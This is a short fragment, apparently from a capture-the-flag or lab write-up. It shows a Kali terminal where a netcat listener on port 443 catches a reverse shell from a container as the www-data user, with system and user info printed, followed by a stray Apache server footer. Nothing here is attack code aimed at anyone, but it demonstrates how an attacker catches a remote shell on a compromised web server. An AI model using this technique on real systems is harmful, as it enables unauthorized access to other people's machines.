 ┌──(kali㉿kali)-[~/Downloads/hacking]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [172.17.0.1] from (UNKNOWN) [172.17.0.2] 50090
Linux bb61710663df 6.11.2-amd64 #1 SMP PREEMPT_DYNAMIC Kali 6.11.2-1kali1 (2024-10-15) x86_64 x86_64 x86_64 GNU/Linux
 01:02:45 up 14 min,  0 user,  load average: 57.54, 61.57, 28.88
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU  WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
Apache/2.4.58 (Ubuntu) Server at 172.17.0.2 Port 80